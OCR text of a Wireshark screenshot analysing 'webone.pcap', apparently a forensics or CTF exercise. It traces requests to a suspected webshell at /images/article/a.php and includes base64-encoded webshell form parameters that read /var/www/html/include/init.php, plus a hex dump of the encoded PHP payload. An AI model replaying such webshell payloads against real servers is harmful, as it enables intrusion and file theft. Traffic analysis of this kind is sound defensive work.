 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "/images/article/a.php"
base64 解码
No. Time Source Destinat
7344… 2018/220 16:17:04.332179 192.168.94.59 192.16
7344… 2018/220 16:17:10.528826 192.168.94.59 192.16
7344… 2018/220 16:17:17.715979 192.168.94.59 192.16
7345… 2018/220 16:17:36.713499 192.168.94.59 192.16
7345… 2018/220 16:17:36.716943 192.168.94.59 192.16
7345… 2018/220 16:17:39.409822 192.168.94.59 192.16
7345… 2018/220 16:17:55.710668 192.168.94.59 192.16
7345… 2018/220 16:17:55.711122 192.168.94.59 192.16
7346… 2018/220 16:18:40.430245 192.168.94.59 192.16
7346… 2018/220 16:18:44.266310 192.168.94.59 192.16
L3Zhci93d3cvaHRtbC9pbmNsdWRlL2luaXQucGhw
结果 /var/www/html/include/init.php
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0
Form item: "z1" = "L3Zhci93d3cvaHRtbC9pbmNsdWRlL2luaXQucGhw"
Key: z1
Value: L3Zhci93d3cvaHRtbC9pbmNsdWRlL2luaXQucGhw
01b0 52 66 5a 47 56 6a 62 32 52 6c 4b 43 52 66 55 45 RfZGVjb2 Rl
01c0 39 54 56 46 73 69 65 6a 45 69 58 53 6b 37 4a 46 9TVFsiej Ei
01d0 41 39 51 47 5a 76 63 47 56 75 4b 43 52 47 4c 43 A9QGZvcG Vu
01e0 4a 79 49 69 6b 37 5a 57 4e 6f 62 79 68 41 5a 6e JyIik7ZW No
01f0 4a 6c 59 57 51 6f 4a 46 41 73 5a 6d 6c 73 5a 58 JlYWQoJF As
0200 4e 70 65 6d 55 6f 4a 45 59 70 4b 53 6b 37 51 47 NpemUoJE Yp
0210 5a 6a 62 47 39 7a 5a 53 67 6b 55 43 6b 37 4f 32 ZjbG9zZS gk
0220 56 6a 61 47 38 6f 49 6e 77 38 4c 53 49 70 4f 32 VjaG8oIn w8
0230 52 70 5a 53 67 70 4f 77 25 33 44 25 33 44 26 7a RpZSgpOw %3
0240 31 3d 4c 33 5a 68 63 69 39 33 64 33 63 76 61 48 1=L3Zhci 93
0250 52 74 62 43 39 70 62 6d 4e 73 64 57 52 6c 4c 32 RtbC9pbm NsdWRlL2
0260 6c 75 61 58 51 75 63 47 68 77 luaXQucG hw